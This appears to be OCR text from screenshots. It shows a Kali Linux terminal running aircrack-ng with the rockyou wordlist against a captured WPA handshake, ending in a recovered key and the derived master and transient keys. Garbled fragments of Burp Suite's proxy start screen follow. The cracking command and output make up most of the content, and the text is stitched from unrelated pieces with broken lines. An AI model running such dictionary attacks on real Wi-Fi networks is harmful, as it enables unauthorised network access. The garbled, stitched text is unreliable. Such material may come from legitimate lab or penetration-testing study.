 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo aircrack-ng captures-03.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening captures-03.cap
Read 20997 packets.
# BSSID ESSID Encryption
1 4A:DE:C8:72:BB:3E ASP WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening captures-03.cap
Read 20997 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 2334/10303727 keys tested (4671.75 k/s)
Time left: 36 minutes, 45 seconds 0.02%
KEY FOUND! [ abcdefgh ]
Master Key : 67 5B 47 D0 07 36 87 A4 A3 77 DC 01 B9 71 46 77
26 C3 18 4C 3D 0B 18 38 DC AC 43 DE 0E 36 61 82
Transient Key : D2 EE 16 5D 36 EC 07 9D 48 90 34 A2 A5 5C E5 81
C0 11 EC E6 ED FE E5 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : FC C3 95 00 4F 45 20 27 81 28 7C 68 42 B4 88 23
Intercept is off
Use Burp's embedded browser
There's no
settings
manually. Use Burp's embedded Chromium
browser to start testing right away.
Open browser
Using Burp Proxy
If this is your first time using Burp, you might want to take a look
guide to help you get the most out of your experience.